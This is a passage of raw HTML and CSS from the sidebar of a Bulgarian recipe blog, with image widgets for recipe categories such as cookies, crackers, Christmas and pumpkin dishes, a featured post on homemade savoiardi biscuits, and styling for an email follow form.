class="stw-instagram"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></span></a></div><div class="stw-bsm-icon pt-icon"><a href="https://www.pinterest.com/mikkeybg/my-cooking-creations/" target="_blank"><span class="stw-pinterest-square"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-7 20c-.825 0-1.62-.125-2.369-.357.326-.531.813-1.402.994-2.098l.499-1.901c.261.498 1.023.918 1.833.918 2.414 0 4.152-2.219 4.152-4.976 0-2.643-2.157-4.62-4.933-4.62-3.452 0-5.286 2.317-5.286 4.841 0 1.174.625 2.634 1.624 3.1.151.07.232.039.268-.107l.222-.907c.019-.081.01-.15-.056-.23-.331-.4-.595-1.138-.595-1.825 0-1.765 1.336-3.472 3.612-3.472 1.965 0 3.341 1.339 3.341 3.255 0 2.164-1.093 3.663-2.515 3.663-.786 0-1.374-.649-1.185-1.446.226-.951.663-1.977.663-2.664 0-.614-.33-1.127-1.012-1.127-.803 0-1.448.831-1.448 1.943 0 .709.239 1.188.239 1.188s-.793 3.353-.938 3.977c-.161.691-.098 1.662-.028 2.294-2.974-1.165-5.082-4.06-5.082-7.449 0-4.418 3.582-8 8-8s8 3.582 8 8-3.582 8-8 8z"/></path></svg></span></a></div></div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Дребни сладки и бисквити
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_12.html'>
<img alt='Дребни сладки и бисквити' height='188' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-title'>
<h3 class='title'>
Соленки, крекери, гризини
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/stuzzichini.html'>
<img alt='Соленки, крекери, гризини' height='188' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s250/IMG_9415.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s72/IMG_9415.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s128/IMG_9415.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s220/IMG_9415.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s400/IMG_9415.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s640/IMG_9415.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s800/IMG_9415.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1024/IMG_9415.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1280/IMG_9415.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1600/IMG_9415.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<div class='widget-title'>
<h3 class='title'>
Коледа и Нова Година
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/natale.html'>
<img alt='Коледа и Нова Година' height='188' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s250/IMG_8261.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s72/IMG_8261.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s128/IMG_8261.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s220/IMG_8261.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s400/IMG_8261.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s640/IMG_8261.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s800/IMG_8261.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1024/IMG_8261.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1280/IMG_8261.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1600/IMG_8261.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
На фокус
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>Савоярди &#8211; класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em><!--Can't find substitution for tag [widgets.Blog.first.allBylineItems.author.label]--></em>
<a href='https://www.blogger.com/profile/13712845329408612536' target='_blank' title='Maria'>Maria</a></span>
<span class='post-date published' datetime='2025-11-30T17:49:00+02:00'>11/30/2025</span>
</div>
</div>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>
<img alt='Савоярди – класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJFVUFR8vRw3zHwc1CVtfOJ9bSO_7ucjA-isjcTjmRxT9CJ0DWqekTGOmuzRo17hEo6Pr3ne2gcXg-mJIZSEK5EFxTk_6CxOX-kX4NDP6KqFrSTkMtdN5RhIYdBH1XJzKRJm38hI-BHzecIBpNZpjOhoEVoAJx4OfJhx909cYxy__GsScYGqL/w480/IMG_135034.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>Домашни бишкоти савоярди  - леки, пухкави и ароматни, по традиционна италианска&#8230;</p>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с тиква
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_2.html'>
<img alt='Рецепти с тиква' height='188' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s250/IMG_6441.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s72/IMG_6441.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s128/IMG_6441.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s220/IMG_6441.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s400/IMG_6441.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s640/IMG_6441.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s800/IMG_6441.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1024/IMG_6441.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1280/IMG_6441.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1600/IMG_6441.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-title'>
<h3 class='title'>
Ястия с чушки и камби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/peperoni.html'>
<img alt='Ястия с чушки и камби' height='188' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s250/IMG_7650.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s72/IMG_7650.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s128/IMG_7650.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s220/IMG_7650.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s400/IMG_7650.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s640/IMG_7650.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s800/IMG_7650.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1024/IMG_7650.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1280/IMG_7650.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1600/IMG_7650.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
}
